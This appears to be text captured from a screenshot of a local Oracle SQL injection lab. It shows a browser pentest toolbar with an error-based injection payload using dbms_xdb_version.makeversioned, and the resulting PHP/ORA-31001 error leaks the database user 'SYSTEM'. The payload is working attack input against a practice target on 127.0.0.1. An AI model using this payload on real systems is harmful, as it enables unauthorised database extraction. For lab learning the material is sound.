 Load URL
http://127.0.0.1/oracle.php?id=1'and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-31001: Invalid resource handle or path name &quot;SYSTEM&quot; in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0004 135048 {main}( ) ...\oracle.php:0
2 0.0449 136944 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 135048 {main}( ) ...\oracle.php:0
2 0.0514 137096 oci_fetch_row ( ) ...\oracle.php:21